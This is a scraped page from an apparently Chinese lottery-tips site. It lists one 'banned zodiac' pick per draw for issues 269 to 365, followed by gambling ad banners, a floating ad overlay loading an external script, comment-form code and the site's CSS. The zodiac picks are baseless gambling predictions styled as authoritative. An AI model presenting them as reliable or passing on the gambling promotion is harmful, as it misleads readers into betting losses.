	第269期：正版九宫禁肖:→ 猴 ←
</p>
<p>
	第270期：正版九宮禁肖:→ 马 ←
</p>
<p>
	第271期：正版九宮禁肖:→ 猴 ←
</p>
<p>
	第272期：正版九宮禁肖:→ 牛 ←
</p>
<p>
	第273期：正版九宮禁肖:→ 猴 ←
</p>
<p>
	第274期：正版九宫禁肖:→ 龙 ←
</p>
<p>
	第275期：正版九宮禁肖:→ 鼠 ←
</p>
<p>
	第276期：正版九宮禁肖:→ 猪 ←
</p>
<p>
	第277期：正版九宫禁肖:→ 蛇 ←
</p>
<p>
	第278期：正版九宫禁肖:→ 猴 ←
</p>
<p>
	第279期：正版九宫禁肖:→ 马 ←
</p>
<p>
	第280期：正版九宮禁肖:→ 羊 ←
</p>
<p>
	第281期：正版九宫禁肖:→ 猪 ←
</p>
<p>
	第282期：正版九宫禁肖:→ 牛 ←
</p>
<p>
	第283期：正版九宫禁肖:→ 蛇 ←
</p>
<p>
	第284期：正版九宮禁肖:→ 虎 ←
</p>
<p>
	第285期：正版九宮禁肖:→ 龙 ←
</p>
<p>
	第286期：正版九宫禁肖:→ 龙 ←
</p>
<p>
	第287期：正版九宫禁肖:→ 猪 ←
</p>
<p>
	第288期：正版九宮禁肖:→ 龙 ←
</p>
<p>
	第289期：正版九宫禁肖:→ 马 ←
</p>
<p>
	第290期：正版九宫禁肖:→ 虎 ←
</p>
<p>
	第291期：正版九宫禁肖:→ 龙 ←
</p>
<p>
	第292期：正版九宮禁肖:→ 龙 ←
</p>
<p>
	第293期：正版九宫禁肖:→ 狗 ←
</p>
<p>
	第294期：正版九宮禁肖:→ 猪 ←
</p>
<p>
	第295期：正版九宮禁肖:→ 狗 ←
</p>
<p>
	第296期：正版九宮禁肖:→ 鼠 ←
</p>
<p>
	第297期：正版九宮禁肖:→ 鼠 ←
</p>
<p>
	第298期：正版九宫禁肖:→ 兔 ←
</p>
<p>
	第299期：正版九宮禁肖:→ 鼠 ←
</p>
<p>
	第300期：正版九宫禁肖:→ 猪 ←
</p>
<p>
	第301期：正版九宮禁肖:→ 龙 ←
</p>
<p>
	第302期：正版九宫禁肖:→ 鸡 ←
</p>
<p>
	第303期：正版九宮禁肖:→ 牛 ←
</p>
<p>
	第304期：正版九宫禁肖:→ 蛇 ←
</p>
<p>
	第305期：正版九宫禁肖:→ 兔 ←
</p>
<p>
	第306期：正版九宫禁肖:→ 虎 ←
</p>
<p>
	第307期：正版九宮禁肖:→ 狗 ←
</p>
<p>
	第308期：正版九宫禁肖:→ 羊 ←
</p>
<p>
	第309期：正版九宮禁肖:→ 马 ←
</p>
<p>
	第310期：正版九宫禁肖:→ 鼠 ←
</p>
<p>
	第311期：正版九宫禁肖:→ 鼠 ←
</p>
<p>
	第312期：正版九宫禁肖:→ 马 ←
</p>
<p>
	第313期：正版九宮禁肖:→ 牛 ←
</p>
<p>
	第314期：正版九宫禁肖:→ 马 ←
</p>
<p>
	第315期：正版九宮禁肖:→ 羊 ←
</p>
<p>
	第316期：正版九宫禁肖:→ 猪 ←
</p>
<p>
	第317期：正版九宮禁肖:→ 猪 ←
</p>
<p>
	第318期：正版九宫禁肖:→ 羊 ←
</p>
<p>
	第319期：正版九宫禁肖:→ 狗 ←
</p>
<p>
	第320期：正版九宮禁肖:→ 牛 ←
</p>
<p>
	第321期：正版九宫禁肖:→ 猪 ←
</p>
<p>
	第322期：正版九宮禁肖:→ 蛇 ←
</p>
<p>
	第323期：正版九宮禁肖:→ 兔 ←
</p>
<p>
	第324期：正版九宫禁肖:→ 牛 ←
</p>
<p>
	第325期：正版九宫禁肖:→ 鼠 ←
</p>
<p>
	第326期：正版九宫禁肖:→ 猪 ←
</p>
<p>
	第327期：正版九宫禁肖:→ 鸡 ←
</p>
<p>
	第328期：正版九宫禁肖:→ 鼠 ←
</p>
<p>
	第329期：正版九宮禁肖:→ 鸡 ←
</p>
<p>
	第330期：正版九宫禁肖:→ 猪 ←
</p>
<p>
	第331期：正版九宮禁肖:→ 马 ←
</p>
<p>
	第332期：正版九宫禁肖:→ 羊 ←
</p>
<p>
	第333期：正版九宫禁肖:→ 马 ←
</p>
<p>
	第334期：正版九宮禁肖:→ 鸡 ←
</p>
<p>
	第335期：正版九宮禁肖:→ 蛇 ←
</p>
<p>
	第336期：正版九宫禁肖:→ 虎 ←
</p>
<p>
	第337期：正版九宮禁肖:→ 鸡 ←
</p>
<p>
	第338期：正版九宫禁肖:→ 猴 ←
</p>
<p>
	第339期：正版九宮禁肖:→ 羊 ←
</p>
<p>
	第340期：正版九宫禁肖:→ 猪 ←
</p>
<p>
	第341期：正版九宫禁肖:→ 羊 ←
</p>
<p>
	第342期：正版九宫禁肖:→ 马 ←
</p>
<p>
	第343期：正版九宮禁肖:→ 蛇 ←
</p>
<p>
	第344期：正版九宫禁肖:→ 羊 ←
</p>
<p>
	第345期：正版九宫禁肖:→ 龙 ←
</p>
<p>
	第346期：正版九宫禁肖:→ 猴 ←
</p>
<p>
	第347期：正版九宫禁肖:→ 鼠 ←
</p>
<p>
	第348期：正版九宫禁肖:→ 狗 ←
</p>
<p>
	第349期：正版九宮禁肖:→ 兔 ←
</p>
<p>
	第350期：正版九宫禁肖:→ 鸡 ←
</p>
<p>
	第351期：正版九宮禁肖:→ 虎 ←
</p>
<p>
	第352期：正版九宮禁肖:→ 狗 ←
</p>
<p>
	第353期：正版九宫禁肖:→ 龙 ←
</p>
<p>
	第354期：正版九宫禁肖:→ 鸡 ←
</p>
<p>
	第355期：正版九宮禁肖:→ 马 ←
</p>
<p>
	第356期：正版九宫禁肖:→ 猴 ←
</p>
<p>
	第357期：正版九宫禁肖:→ 蛇 ←
</p>
<p>
	第358期：正版九宫禁肖:→ 龙 ←
</p>
<p>
	第359期：正版九宫禁肖:→ 猪 ←
</p>
<p>
	第360期：正版九宫禁肖:→ 狗 ←
</p>
<p>
	第361期：正版九宫禁肖:→ 狗 ←
</p>
<p>
	第362期：正版九宮禁肖:→ 鸡 ←
</p>
<p>
	第363期：正版九宫禁肖:→ 龙 ←
</p>
<p>
	第364期：正版九宫禁肖:→ 羊 ←
</p>
<p>
	第365期：正版九宫禁肖:→ 牛 ←
</p>
<p>
	<br />
</p>
<p>
	<br />
</p>
</span></span><span style="margin:0px;padding:0px;border:0px currentColor;border-image:none;color:#333333;text-transform:none;line-height:inherit;text-indent:0px;letter-spacing:normal;font-family:宋体;font-size:medium;font-style:normal;font-weight:normal;word-spacing:0px;vertical-align:baseline;white-space:normal;orphans:2;widows:2;font-stretch:inherit;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;font-variant-numeric:inherit;-webkit-text-stroke-width:0px;text-decoration-style:initial;text-decoration-color:initial;"><span style="font:inherit;margin:0px;padding:0px;border:0px currentColor;border-image:none;vertical-align:baseline;font-stretch:inherit;"></span></span>            </div>
			
			<div class="cgi-info">
			<div style="text-align:center;">
	<a href="https://997016.com/" target="_blank"><img src="/Uploads/detail/2021-01-12/5ffd4a478e668.gif" alt="" /></a> 
</div>
<p>
	<a target="_blank" href="https://https.amlhczb111.vip/"><img src="/wx/zb.gif" alt="" /></a>
</p>
<p>
	<a href="https://997016.com/" target="_blank"><img src="/Uploads/detail/2023-10-30/653f3478e82fb.gif" alt="" /> </a>
</p>			</div>
			<style type="text/css">
    .touZhu {
        display: block !important;
        width: 70px !important;
        height: 70px !important;
        background-color: skyblue !important;
        border: 1px solid skyblue !important;
        position: fixed !important;
        top: 0 !important;
        right: 0 !important;
        bottom: 130px !important;
        left: auto !important;
        margin: auto !important;
        border-radius: 50% !important;
        z-index: 999999999;
    }
    .touZhuImg {
        display: block !important;
        width: 100% !important;
        height: 100% !important;
    }

    .close {
        position: absolute;
    }
    @media only screen and (min-width: 700px) {
        .touZhu {
            display: block !important;
            width: 170px !important;
            height: 170px !important;
            background-color: skyblue !important;
            border: 1px solid skyblue !important;
            position: fixed !important;
            top: 0 !important;
            right: 30px !important;
            bottom: 130px !important;
            left: auto !important;
            margin: auto !important;
            border-radius: 50% !important;
        }

        .touZhu:hover {
            display: block !important;
            width: 170px !important;
            height: 170px !important;
            background-color: skyblue !important;
            border: 1px solid skyblue !important;
            position: fixed !important;
            top: 0 !important;
            right: 30px !important;
            bottom: 130px !important;
            left: auto !important;
            margin: auto !important;
            border-radius: 50% !important;
            z-index: 9999999 !important;
            transform: scale(1.2, 1.2) !important;
        }
    }

    a {
        text-decoration: none;
        target: _blank;
    }
</style>
<a target="_blank" class="touZhu">
    <img class="close" src="https://htps.558849.vip/chajian/xmn/2.png" onclick="remove()">
    <img class="touZhuImg" src="https://htps.558849.vip/chajian/xmn/1.gif" onclick="window.open('https://j.000549.vip/url.html')">
</a>

<script>
    function remove() {
        var elem = document.getElementsByClassName("touZhu");
        while (elem.length > 0) {
            elem[0].parentNode.removeChild(elem[0]);
        }
    }
</script>

	<script type="text/javascript" src="../../../../js/tui1.js" charset="utf-8"></script>
	<script src="https://htps.558849.vip/chajian/zhanzhang3.js" charset="utf-8"></script>
            <div class="commentsWrap">
                <h2>最新评论</h2>
                <ul id="commentList">
                                    </ul>
                <style>
                    .page-txt{
                        height: 40px;
                    }
                </style>
                <div class="paginate"><!-- 分页插件 -->
                    <div class="panel">
                                            </div>
                </div>
                <div class="commentsSendBox">
                    <input type="text" id="commentsdetail" maxlength="140" placeholder="本站网址686849.com">
                    <button id="sendComment">快速评论</button>
                </div>
            </div>
        </div>
        <!--外框结束-->

    </div>
    <script>
        function doUpCount(id, e) {
            $.ajax({
                type: "post",
                url: "/ajax/topiczan.html",
                dataType: 'json',
                data: {id: id},
                success: function (data) {
                    var num = e.find('label', 0).html();
                    e.find('label', 0).html(parseInt(num) + 1);
                    e.addClass('hover');
                }
            });
        }
    </script>
    <script>
        //提交评论
        var ttable="IndexLinkTj";
        var tid="3";
        $('#sendComment').click(function(){
            var detail=$('#commentsdetail').val();
            $.ajax({
                type: "post",
                url: "/ajax/sendcomment.html",
                dataType: 'json',
                data: {detail: detail,ttable:ttable,tid:tid},
                success: function (data) {
                    if(data['status']){
                        layer.msg(data['info'],{icon:6});
                        window.location.reload();
                    }else{
                        layer.msg(data['info'],{icon:5});
                    }
                }
            });
        });
    </script>

<!--/Body-->
<!--Footer-->

    
<!--/Footer-->
<!--Others-->

<!--/Others-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://3666777p.com/Public/Home/css/style.css?v=201708231408
body_size: 8739
content:
@charset "UTF-8";
body {
	-webkit-tap-highlight-color: transparent;
	position: relative;
}
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, caption, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {margin: 0;padding: 0;border: 0;font-size: 100%;font: inherit;vertical-align: baseline;}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display: block }
ol, ul {list-style: none }
img { max-width: 100%; height: auto; border: 0; }
table {border-collapse: collapse;border-spacing: 0 }
body { line-height: 1.8em; font-size: 14px; font-family: "Lantinghei SC", "Microsoft Yahei", Helvetica, Arial;color: #333 }
html { height: 1920px; background-color: #fff;color: #333;font-size: 1em; background: url(../img/bg.gif) center center repeat #dae4ff; background-attachment: fixed;background-attachment: fixed;}
hr {display: block;height: 1px;border: 0;border-top: 1px solid #ccc;margin: 1em 0;padding: 0 }
audio, canvas, iframe, img, svg, video {vertical-align: middle }
fieldset {border: 0;margin: 0;padding: 0 }
textarea {resize: vertical }
input, select, button, textarea {font-size: 100%;font-family: inherit;margin: 0;padding: 0;outline: none; }
a {color: #000;text-decoration: none; }
a:hover {text-decoration: underline;}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {
color:#aaa }
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
color:#aaa }
input[type=text], select {-webkit-appearance: none }
.clearfix:after {content: ".";display: block;height: 0;clear: both;overflow: hidden;visibility: hidden }
.clearfix {
*zoom:1 }
.clear {clear: both;width: 0px;height: 0px;font-size: 0px;overflow: hidden }
.cgi-fl {float: left }
.cgi-fr {float: right }
html, body, div, span, header, nav, a, ul, li {margin: 0;padding: 0;border: 0;vertical-align: baseline }
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display: block }
body { min-height: 1920px%; word-wrap:break-word; background: url(../img/bg.png) top center repeat-y;}
ol, ul {list-style: none }

/*----------------------------*/
.cgi-body {max-width: 800px;margin: 0 auto; position: relative; padding: 5px; border: solid 1px #ddd; border-radius: 5px; background: #fff; box-shadow: 0 2px 5px rgba(0,0,0,0.1);}
.white-box { margin-top: 10px; padding: 5px; border: solid 1px #ddd; border-radius: 5px; background: #fff; box-shadow: 0 2px 5px rgba(0,0,0,0.1);}
.mt10 { margin-top: 10px;}
@media screen and (max-width:800px){
.cgi-wrap { padding: 0 5px;}
.white-box { margin-top: 0px; padding: 3px;}
.mt10 { margin-top: 5px;}
}

.cgi-head-home {}
.cgi-head-home img { width: 100%; height: auto;}

.cgi-head {max-width: 800px;margin: 0 auto; height: 45px; color: #fff; background: #006afe; background-image:linear-gradient(to right, #00d9ff, #006afe, #00d9ff); position: relative;}
.icon-back { float: left; width: 40px; height: 45px; display: inline-block; position: relative;}
.icon-back:after { content: ""; display: inline-block; width: 12px; height: 12px; border-top: 2px solid #fff; border-right: 2px solid #fff; position: absolute; top: 16px; left: 15px;}
.icon-back:after { -webkit-transform: rotate(225deg); -moz-transform: rotate(225deg); -o-transform: rotate(225deg); transform: rotate(225deg);}
.cgi-head-tit { line-height: 45px; font-size: 18px;}
.cgi-head-tit.tit-center { width: 80%; text-align: center; display: inline-block; position: absolute; left: 10%;}
.cgi-head-btn { float: right; line-height: 20px; margin: 9px 10px 0 0; padding: 3px 10px; color: #fff; font-size: 14px; border: solid 1px rgba(255,255,255,0.5); border-radius: 15px; display: inline-block;}
.cgi-head-btn:hover { text-decoration: none; color: #0063ca; border: solid 1px #fff; background: #fff;}
.cgi-head-a { float: right; line-height: 20px; margin: 9px 10px 0 0; padding: 3px 10px; color: #fff; font-size: 14px; border: solid 1px rgba(255,255,255,0.5); border-radius: 15px; display: inline-block;}
.cgi-head-a:hover { text-decoration: none; color: #0063ca; border: solid 1px #fff; background: #fff;}
.cgi-head-foot { height: 3px; background: #fff; background-image:linear-gradient(to right, #f7f7f7, #00d9ff, #f7f7f7);}


.cgi-nav { height: 45px; background: #fff;}
.cgi-nav ul {}
.cgi-nav ul li { float: left; width: 25%;}
.cgi-nav ul li a { height: 45px; line-height: 45px; color: #0063ca; font-size: 16px; text-align: center; display: block;}
.cgi-nav-foot { height: 3px; background: #fff; background-image:linear-gradient(to right, #f7f7f7, #00d9ff, #f7f7f7);}

.ad-txt-red { color: #fff; background: #f00; margin-top: 10px; padding: 10px; font-size: 16px; border: solid 1px #ddd; border-radius: 5px; box-shadow: 0 2px 5px rgba(0,0,0,0.1);}
.ad-txt-white { color: #000; background: #fff; margin-top: 10px; padding: 10px; font-size: 16px; border: solid 1px #ddd; border-radius: 5px; box-shadow: 0 2px 5px rgba(0,0,0,0.1);}
.ad-txt-black { color: #ff0; background: #000; margin-top: 10px; padding: 20px 10px; font-size: 16px; border: solid 1px #ddd; border-radius: 5px; box-shadow: 0 2px 5px rgba(0,0,0,0.1);}

.cgi-kjjl-box { margin-top: 10px; padding: 0 5px 5px 5px; border: solid 1px #ddd; border-radius: 5px; background: #fff; box-shadow: 0 2px 5px rgba(0,0,0,0.1);}
.cgi-kjjl-box .kjjl-tit { padding-bottom: 10px; text-align: center;}
.cgi-kjjl-box .kjjl-tit span { height: 40px; line-height: 40px; padding: 0 40px; font-size: 18px; font-weight: bold; color: #fff; display: inline-block; background: #f00; position: relative;}
.cgi-kjjl-box .kjjl-tit span:before {content: ".";display: inline-block; width: 0; height: 0; border-left: 40px solid transparent; border-top: 40px solid #f00; position: absolute; left: -40px;}
.cgi-kjjl-box .kjjl-tit span:after {content: ".";display: inline-block; width: 0; height: 0; border-right: 40px solid transparent; border-top: 40px solid #f00; position: absolute; right: -40px;}
.cgi-kjjl-box .kjjl-con { position: relative; z-index: 1;}
.cgi-kjjl-box .kjjl-con ul {}
.cgi-kjjl-box .kjjl-con ul li { float: left; width: 25%;}
.cgi-kjjl-box .kjjl-con ul li a { height: 40px; line-height: 40px; margin: 5px; text-align: center; color: #fff; border-radius: 20px; background: #006afe; background-image: linear-gradient(to top, #006afe, #0095fe); display: block;}
.cgi-kjjl-box .kjjl-con ul li a:hover { text-decoration: none; background: #0095fe; background-image: linear-gradient(to bottom, #006afe, #0095fe);}
.cgi-kjjl-box .kjjl-con ul li:last-child { width: 100%;}
.cgi-kjjl-box .kjjl-con ul li:last-child a { color: #000; border: solid 1px #ddd; background: #eee; background-image: linear-gradient(to top, #eee, #fff); box-shadow: 0 2px 5px rgba(0,0,0,0.1);}
.cgi-kjjl-box .kjjl-con ul li:last-child a:hover { background: #fff; background-image: linear-gradient(to bottom, #eee, #fff);}
@media screen and (max-width:800px){
.cgi-kjjl-box { font-size: 14px;}
.cgi-kjjl-box .kjjl-con ul li a { height: 30px; line-height: 30px; border-radius: 15px;}
}


/*高手贴*/
.cgi-gsb {}
.cgi-gsb ul { padding: 0 10px 10px 10px;}
.cgi-gsb ul li { line-height: 40px; font-size: 14px;  border-bottom: 1px #EAEAEA solid; overflow: hidden;  white-space: nowrap;  text-overflow: ellipsis;}
.cgi-gsb ul li span {}
.cgi-gsb ul li span.cgi-gsb-tit { height: 20px; line-height: 20px; margin-right: 8px; padding: 0 5px; font-size: 12px; color: #fff; border-radius: 5px; background: #ff7200; display: inline-block; }
.cgi-gsb ul li span.cgi-zuozhe { float: right; margin-left: 10px; font-size: 14px; color: #999;}
.cgi-gsb ul li a {}

.u-pager { margin: 15px 0; text-align: center; color: #999; font-size: 0;}
.u-btn,.page-txt { height: 16px; line-height: 16px; vertical-align: top; margin: 5px 3px; padding: 10px 15px; border: solid 1px #ddd; font-size: 14px; border-radius: 5px; display: inline-block; position: relative;}
.page-txt { color: #0063ca;}
.page-txt.on { color: #fff; border-color: #0063ca; background: #0063ca;}
.u-btn { padding: 10px 20px;}
.u-btn.off,.u-btn.off:before { border-color: #eee;}
.u-btn:before { content: ""; display: inline-block; width: 10px; height: 10px; border-top: 1px solid #0063ca; border-right: 1px solid #0063ca; position: absolute; top: 12px;}
.pre-btn:before { -webkit-transform: rotate(225deg); -moz-transform: rotate(225deg); -o-transform: rotate(225deg); transform: rotate(225deg); left: 17px;}
.next-btn:before { -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg); right: 17px;}

.cgi-foot { padding: 20px 0; font-size: 14px; color: #999; text-align: center;}

.cgi-tit { border-bottom: solid 1px #ddd; padding: 10px;}
@media screen and (max-width:800px){
.cgi-tit { padding: 10px 5px;}
}
/* .cgi-tit h1 { font-size: 20px; font-weight: 700; line-height: 28px; padding-bottom: 10px;} */
.tit-date {}
.tit-date-l { float: left;}
.tit-date-l span { color: #0063ca;}
.tit-date-r { float: right;}
.tit-date-r span { float: right; padding-left: 30px; background: url(../img/cgi-view.png) left center no-repeat; background-size: 24px auto;}

.cgi-info { padding: 20px 10px 0 10px;}
.cgi-info dl {}
.cgi-info dt { float: left; padding-top: 3px;}
.cgi-info dt img { width: 36px; height: 36px; border-radius: 50%;}
.cgi-info dd { padding-left: 46px;}
.cgi-info-author { color: #0063ca;}
.u-badge { font-size: 12px; color: #fff; vertical-align: middle; background-color: #0063ca; border-radius: 4px; padding: 1px 3px; margin-left: 3px;}
.cgi-info-time { padding: 5px 0; color: #999; font-size: 14px;}

.cgi-bd { line-height: 30px; padding: 10px; font-size: 18px; word-wrap: break-word;}
.cgi-bd p { margin-bottom: 20px;}
@media screen and (max-width:800px){
.cgi-bd { padding: 10px 5px;}
}


.cgi-bd-img {}
.cgi-bd-img p {}
.cgi-bd-img img { width: 100%; height: auto;}
.cgi-tool { height: 31px; line-height: 31px; text-align: right; font-size: 14px; color: #999; border-bottom: solid 1px #ddd;}
.cgi-tool:last-child { border-bottom: 0;}
.cgi-tool-num { padding: 0 3%; color: #0063ca;}
.cgi-reply { padding: 0 3%; color: #0063ca;}
.cgi-floor { padding: 0 10px 0 3%;}

.cgi-pl-blank { height: 52px; clear: both; overflow: hidden;}
.cgi-pl-quick { width: 100%; max-width: 800px; padding: 10px 0; background: #eee; position: fixed; bottom: 61px; z-index: 998;}
.cgi-pl-quick .quick-box { padding: 0 110px 0 10px; position: relative;}
.cgi-pl-quick .quick-txt { height: 30px; padding: 0 8px; border: solid 1px #ddd; border-radius: 5px; background: #fff; display: block;}
.cgi-pl-quick .quick-txt input { width: 100%; height: 24px; line-height: 24px; padding: 3px 0; border: 0;}
.cgi-pl-quick .quick-btn { float: right; width: 90px; height: 32px; line-height: 32px; padding: 0 10px; color: #0063ca; border: solid 1px #0063ca; border-radius: 5px; background: #fff;  background-image:linear-gradient(to top, #d7ebff, #ffffff); position: absolute; top: 0; right: 10px; cursor: pointer;}
.cgi-pl-quick .quick-btn:hover { background: #d7ebff;  background-image:linear-gradient(to bottom, #d7ebff, #ffffff);}

.reply-list { border-top: 1px solid #ddd; padding: 15px 0 10px; margin-left: 56px; margin-right: 10px; position: relative; font-size: 14px; line-height: 22px; margin-top: 15px; }
.reply-list:after { position: absolute; display: block; width: 6px; height: 6px; border-top: 1px solid #ddd; border-left: 1px solid #ddd; -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg); content: ""; background-color: #fff; top: -4px; left: 30px;}
.reply-list li { padding-bottom: 5px; margin-bottom: 10px; border-bottom: solid 1px #eee;}
.reply-list li .reply-author { color: #0063ca; font-size: 14px;}
.reply-list li .reply-time { float: right; font-size: 12px; color: #999;}

.cgi-black-bg { width:100%; max-width: 800px; height:100%; position:fixed; top:0; z-index:999; background:#000; opacity:0.6;filter:alpha(opacity=60);}
.cgi-tan-box-container { position: fixed;left: -100%;right:100%;top:0;bottom: 0;text-align: center;font-size: 0; z-index:1000;}
.cgi-tan-box-container:after {content:"";display: inline-block;vertical-align: middle;height: 100%;width: 0;}
.cgi-tan-box {display: inline-block; *display: inline; *zoom:1; vertical-align: middle;position: relative;right: -100%; width: 40%; max-width: 500px; color: #fff; font-size: 16px; border-radius: 20px; background-color:rgba(0,0,0,0.7);}
.cgi-tan-content { padding: 20px 15px;}

#tipDialogContainer{display: none;}

.cgi-input-wrapper { margin: 0 10%; padding-top: 10px;}
.cgi-input-wrapper li { padding-top: 10px;}
.cgi-input-wrapper input { width: 100%; height: 40px; line-height: 40px; border: 0; border-bottom: solid 1px #ddd;}
.cgi-input-btn { margin: 0 10%; padding-top: 20px;}
.cgi-input-btn input { width: 100%; height: 40px; color: #fff; border: 0; border-radius: 20px; background: #ff6c05; cursor: pointer;}
.cgi-input-btn input:hover { background: #ff9508;}
.cgi-input-btn2 { margin: 0 10%; padding-top: 20px;}
.cgi-input-btn2 input { width: 100%; height: 40px; color: #ff6c05; border: 0; border-radius: 20px; background: rgba(255,108,5,0.2); cursor: pointer;}
.cgi-input-btn2 input:hover { background: rgba(255,108,5,0.1);}

.cgi-user-function { padding: 40px 3% 0 3%;}
.cgi-user-function li { float: left; width: 40%; padding: 0 5%;}
.cgi-user-function li span { height: 120px; display: block; text-align: center; border-radius: 20px; background: rgba(0,106,254,.2)}
.cgi-user-function li span img { height: 100%; width: auto;}
.cgi-user-function li p { height: 40px; line-height: 40px; text-align: center; color: #0063ca;}

.cgi-user-pic { height: 120px; margin-top: 40px; text-align: center;}
.cgi-user-pic img { width: 120px; height: 120px; border-radius: 50%;}
.cgi-user-inf { width: 70%; margin: 0 auto; text-align: center;}
.cgi-user-inf dt { margin-bottom: 20px; padding: 20px 0; text-align: center; color: #f00; font-size: 20px; font-weight: 700; border-bottom: solid 1px #eee;}
.cgi-user-inf dd { padding-bottom: 15px;}
.cgi-user-inf dd a { color: #0063ca;}

.cgi-user-list { width: 80%; margin: 0 auto; padding-top: 20px;}

.cgi-user-list ul li { float: left; width: 18%; padding: 1%;}
.cgi-user-list ul li img { width: 100%; height: auto; }

.cgi-load-con { padding: 5px; background: #fff;}
.cgi-load-con li { float: left; width: 31%;}
.cgi-load-con li:nth-child(1), .cgi-load-con li:nth-child(2) { margin: 0 3.5% 0 0;}
.cgi-load-con li a { display: block; height: 35px; line-height: 35px; color: #fff; text-align: center; font-size: 14px; border-radius: 10px; background: #19c95c;}
.cgi-load-con li a:hover { text-decoration: none; background: #25d87b;}

.cgi-post-wrapper { padding: 10px 5px;}
.post-tit { margin-bottom: 15px; padding: 0 10px; border: solid 1px #ddd; border-radius: 5px; background: #fff;}
.post-tit input { width: 100%; height: 30px; line-height: 30px; padding: 5px 0; border: 0; }
.post-btn { padding-top: 15px;}
.post-btn input { width: 100%; height: 40px; color: #fff; border: 0; border-radius: 20px; background: #ff6c05; cursor: pointer;}
.post-btn input:hover { background: #ff9508;}

/*图片放大*/
.photoBox{display:inline-block;position:relative;}
.photoBox img{display:block;}
.zoom{}
.photoArea{zoom:1;}
.minifier{}
.photoArea {}
.photoArea img { width: 99%; height: auto;}

.cgi-foot-blank { height: 70px; clear: both; overflow: hidden;}
.cgi-foot-links { width: 100%; max-width: 800px; height: 60px; border-top: solid 1px #ddd; box-shadow:0 -4px 10px rgba(0, 0, 0, 0.05);  background: #fff; background-image:-webkit-linear-gradient(to top, #eee, #fff); background-image:linear-gradient(to top, #eee, #fff); position: fixed; bottom: 0; z-index: 998;}
.cgi-foot-links ul {}
.cgi-foot-links ul li { float: left; width: 20%; text-align: center;}
.cgi-foot-links ul li a { font-size: 15px; color: #555;}
.cgi-foot-links ul li a.hover { color: #f00;}
.cgi-foot-links ul li a:hover { text-decoration: none; color: #f00;}
.cgi-foot-links ul li a span { height: 34px; display: block;}
.cgi-foot-links ul li a span.icon {
	font-size: 24px;
	line-height: 42px;
	font-weight: bold;
}

.redClass { background:#ff0000; color:#fff}
.blueClass { background:#0000ff; color:#fff}
.greenClass { background:#009900; color:#fff}

.bd { font-size: 14px;}

.cgi-zs {}
.cgi-zs .hd{ height:35px; line-height:35px; font-size:16px; overflow:hidden; background:#efefef;}
.cgi-zs .hd ul {}
.cgi-zs .hd ul li{ float:left; width:16.66%; text-align:center; vertical-align:top;  }
.cgi-zs .hd ul li.on a{ color:#f00; display:block; height:33px; line-height:33px; border-bottom:2px solid #f00;}
.cgi-zs .bd td { text-align:center; padding:2px 0; border:1px solid #ddd}
.tableti td { background:#f8f8f8; border-bottom:2px solid #666;}
.cgi-zs .bd td font { display:block}
.cgi-zs .bd td i { color:#999; font-size:10px}

.cgi-zl {}
.cgi-zl .hd { height:77px; padding-top: 10px; border-bottom:1px solid #ddd; overflow:hidden;}
.cgi-zl .hd ul li{ float:left; width:20%; text-align:center}
.cgi-zl .hd ul li span { display:block; width:50%; height:40px; margin:0 auto 10px auto;}
.cgi-zl .hd ul li span img { height: 100%; width: auto;}
.cgi-zl .hd ul li.on a{ display:block; padding-bottom:5px; border-bottom:3px solid #f00;}
.sxsuxing1 td { border-bottom:1px solid #ddd; padding:10px 0;}
.hongbospan span { margin:3px 5px; float:left; width:20px; height:20px; color:#fff; text-align:center; line-height:20px; font-size:12px;-webkit-border-radius:50%; -moz-border-radius:50%; border-radius:50%; background:#f00}
.lanbospan span { margin:3px 5px; float:left; width:20px; height:20px; color:#fff; text-align:center; line-height:20px; font-size:12px;-webkit-border-radius:50%; -moz-border-radius:50%; border-radius:50%; background:#3366ff}
.lvbospan span { margin:3px 5px; float:left; width:20px; height:20px; color:#fff; text-align:center; line-height:20px; font-size:12px;-webkit-border-radius:50%; -moz-border-radius:50%; border-radius:50%; background:#009933}
.sxsuxing2 td { border-bottom:1px solid #ddd; padding:5px 0; overflow:hidden}
.sxsuxing1 span,.sxsuxing2 span { float:left; height:20px; line-height:20px; width:20px; text-align:center; margin:0 3px; color:#fff; font-size:12px; -webkit-border-radius:50%; -moz-border-radius:50%; border-radius:50%;}
.sxsuxing2 i { float:left; width:50px; text-align:center; height:20px; line-height:20px;}
.sxsuxing3 td { border-bottom:1px solid #ddd; padding: 5px 10px; overflow: hidden;}
.sxsuxing3 i { color: #f00;}

.bg_blue { background:#f00;}
.bg_red { background:#3366ff}
.bg_green { background:#009933}

.cgi-tongji {}
.cgi-tongji-tit { height: 40px; line-height: 40px; padding: 0 10px; font-size: 16px; border-top: solid 1px #ddd; background: #f8f8f8;}
.cgi-tongji-tit span { height: 16px; line-height: 16px; border-left: solid 4px #f00; padding-left: 10px; display: inline-block;}
.cgi-tongji .cgi-tongji-tit:nth-child(1) { border-top: 0;}
.cgi-tongji table {}
.cgi-tongji td { text-align:center; padding:2px 0; border:1px solid #ddd;}
.cgi-tongji td span { height:20px; line-height:20px; width:20px; text-align:center; margin:3px; color:#fff; font-size:12px; -webkit-border-radius:50%; -moz-border-radius:50%; border-radius:50%; background: #f00; display: inline-block;}
.cgi-tongji-bg { width: 42%; color: #888; background: #f8f8f8; background-image:-webkit-linear-gradient(to top, #f8f8f8, #ffffff); background-image:linear-gradient(to top, #f8f8f8, #ffffff);}
.cgi-tongji-qi { font-size: 12px;}
.cgi-tongji-grey { height: 5px; overflow: hidden; background: #eee;}

.cgi-pic {}
.cgi-pic ul { padding-top: 10px;}
.cgi-pic ul li { float:left; width:50%; margin-bottom:10px; height:200px;}
.cgi-pic ul li a { display:block; margin: 0 5px 10px 5px; position:relative; line-height:30px; text-align:center;}
